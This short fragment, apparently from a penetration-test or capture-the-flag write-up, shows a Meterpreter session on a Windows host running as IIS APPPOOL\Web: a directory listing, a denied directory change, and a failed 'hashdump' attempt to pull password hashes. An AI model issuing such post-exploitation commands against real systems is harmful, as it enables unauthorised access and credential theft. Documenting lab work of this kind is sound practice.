 Mode Size Type Last modified Name
---- ---- ---- ------------- ----
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Application Data
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Desktop
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Documents
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Favorites
040777/rwxrwxrwx 4096 dir 2021-01-14 05:30:26 -0500 Microsoft
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Start Menu
040777/rwxrwxrwx 0 dir 2009-07-14 00:53:55 -0400 Templates
040777/rwxrwxrwx 0 dir 2020-12-12 17:50:26 -0500 VMware
meterpreter > cd Desktop
[-] stdapi_fs_chdir: Operation failed: Access is denied.
meterpreter > getuid
Server username: IIS APPPOOL\Web
meterpreter > hashdump
[-] priv_passwd_get_sam_hashes: Operation failed: 1168
meterpreter >